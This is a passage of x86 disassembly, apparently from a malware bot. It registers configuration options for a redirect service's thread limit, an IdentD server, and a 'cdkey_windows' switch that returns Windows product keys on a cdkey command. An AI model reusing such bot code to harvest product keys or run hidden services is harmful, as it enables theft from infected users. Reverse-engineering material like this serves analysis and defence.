 push ebx
push offset aRedirectMaximu ; "Redirect - Maximum Number of threads"
push offset a400 ; "400"
lea eax, [edi+805h]
push offset aRedirMaxthread ; "redir_maxthreads"
push eax
mov ecx, esi
call sub_4069A9
push ebx
push ebx
push ebx
push offset aIdentdEnableTh ; "IdentD - Enable the server"
push offset aFalse ; "false"
lea eax, [edi+8E0h]
push offset aIdentdEnabled ; "identd_enabled"
push eax
mov ecx, esi
call sub_4069A9
push ebx
push ebx
push ebx
push offset aReturnWindowsP ; "Return Windows Product Keys on cdkey.ge"...
push offset aFalse ; "false"
lea eax, [edi+929h]
push offset aCdkeyWindows ; "cdkey_windows"